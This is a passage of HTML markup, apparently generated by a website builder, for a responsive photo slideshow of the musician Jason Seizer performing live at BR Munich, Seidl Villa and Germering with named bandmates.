           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007" data-orig-id="u148443_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148519-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148519" data-muse-type="img_frame" data-orig-id="u148519"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_2.jpg?crc=383356096" data-orig-id="u148519_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u89088-3popup">
         <!-- m_editable region-id="editable-static-tag-U89088-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u89088-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89088-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u89028-3popup">
         <!-- m_editable region-id="editable-static-tag-U89028-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup" data-orig-id="u89028-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89028-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u89014popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u89014"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89019-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u89019-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89019-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89582-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u89582-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89582-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89733-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u89733-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u89733-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91218-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91218-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91218-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91293-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91293-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91293-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91368-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91368-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91368-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91737-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91737-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91737-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91443-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u91443-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u91443-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98168-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98168-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98168-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98320-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98320-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98320-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98396-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98396-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98396-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98472-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98472-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98472-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98548-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98548-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98548-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98700-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98700-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98700-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98849-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98849-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98849-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98925-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u98925-6"><!-- content -->
          <span class="placeholder" data-placeholder-for="u98925-5_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148103-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148103-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148103-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148179-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148179-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148179-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148407-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148407-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148407-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148483-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148483-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148483-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148559-BP_1024" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u148559-5"><!-- content -->
          <span class="placeholder" data-placeholder-for="u148559-4_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu315541-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="720" data-content-above-spacer="720" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="511" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168526"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168526_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu89013"><!-- none box -->
      <div class="clearfix colelem temp_no_id" data-orig-id="pu89033"><!-- group -->
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u89033popup">
        <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u89033"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89056-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89056" data-muse-type="img_frame" data-orig-id="u89056"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="791" data-height="500" data-muse-src="images/br_mg_4154.jpg?crc=4205778980" data-orig-id="u89056_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89542-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89542" data-muse-type="img_frame" data-orig-id="u89542"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="788" data-height="500" data-muse-src="images/br_mg_4007.jpg?crc=106414755" data-orig-id="u89542_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89693-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89693" data-muse-type="img_frame" data-orig-id="u89693"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="797" data-height="500" data-muse-src="images/br_mg_3919.jpg?crc=3904144067" data-orig-id="u89693_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91178-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91178" data-muse-type="img_frame" data-orig-id="u91178"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="768" data-height="504" data-muse-src="images/gallery_live_2.jpg?crc=3857737718" data-orig-id="u91178_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91253-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91253" data-muse-type="img_frame" data-orig-id="u91253"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="768" data-height="503" data-muse-src="images/gallery_live_3.jpg?crc=4051883621" data-orig-id="u91253_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91328-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91328" data-muse-type="img_frame" data-orig-id="u91328"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="768" data-height="504" data-muse-src="images/gallery_live_6.jpg?crc=502418905" data-orig-id="u91328_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91697-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91697" data-muse-type="img_frame" data-orig-id="u91697"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="768" data-height="504" data-muse-src="images/gallery_live_10.jpg?crc=299998003" data-orig-id="u91697_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91403-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91403" data-muse-type="img_frame" data-orig-id="u91403"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_12.jpg?crc=205566324" data-orig-id="u91403_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98128-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98128" data-muse-type="img_frame" data-orig-id="u98128"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_7.jpg?crc=4025801846" data-orig-id="u98128_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98280-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98280" data-muse-type="img_frame" data-orig-id="u98280"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_18.jpg?crc=4122508543" data-orig-id="u98280_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98356-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98356" data-muse-type="img_frame" data-orig-id="u98356"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_16.jpg?crc=4108181117" data-orig-id="u98356_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98432-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98432" data-muse-type="img_frame" data-orig-id="u98432"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_5.jpg?crc=3925551925" data-orig-id="u98432_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98508-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98508" data-muse-type="img_frame" data-orig-id="u98508"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="768" data-height="504" data-muse-src="images/gallery_br_20.jpg?crc=4068418703" data-orig-id="u98508_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98660-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98660" data-muse-type="img_frame" data-orig-id="u98660"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="768" data-height="504" data-muse-src="images/gallery_br_10.jpg?crc=3803807098" data-orig-id="u98660_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98809-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98809" data-muse-type="img_frame" data-orig-id="u98809"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_42.jpg?crc=288094293" data-orig-id="u98809_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98885-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98885" data-muse-type="img_frame" data-orig-id="u98885"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_br_2.jpg?crc=429535966" data-orig-id="u98885_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148063-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148063" data-muse-type="img_frame" data-orig-id="u148063"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_8.jpg?crc=85222459" data-orig-id="u148063_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148139-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148139" data-muse-type="img_frame" data-orig-id="u148139"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939" data-orig-id="u148139_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148367-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148367" data-muse-type="img_frame" data-orig-id="u148367"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670" data-orig-id="u148367_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148443-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148443" data-muse-type="img_frame" data-orig-id="u148443"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007" data-orig-id="u148443_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148519-BP_768" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U148519" data-muse-type="img_frame" data-orig-id="u148519"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="768" data-height="504" data-muse-src="images/gallery_germering_2.jpg?crc=383356096" data-orig-id="u148519_img"/>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u89088-3popup">
        <!-- m_editable region-id="editable-static-tag-U89088-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u89088-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89088-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u89028-3popup">
        <!-- m_editable region-id="editable-static-tag-U89028-BP_768" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup" data-orig-id="u89028-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u89028-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
      <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u89014popup">
       <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u89014"><!-- stack box -->
